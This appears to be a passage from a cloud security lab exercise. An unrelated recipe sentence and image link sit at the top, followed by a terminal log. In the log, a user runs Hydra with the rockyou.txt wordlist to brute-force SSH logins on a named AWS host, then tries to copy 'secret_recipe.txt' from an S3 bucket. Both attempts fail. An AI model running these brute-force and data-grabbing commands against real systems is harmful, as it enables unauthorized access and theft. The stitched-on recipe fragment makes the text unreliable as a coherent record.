 and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-27:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-206-114-146.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-25 18:48:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-206-114-146.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.137:22/ does not support password authentication.
ubuntu@ip-10-192-11-27:~$ aws s3 cp s3://cand-c3-secret-recipes-286004886964/secret_recipe.txt  .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-27:~$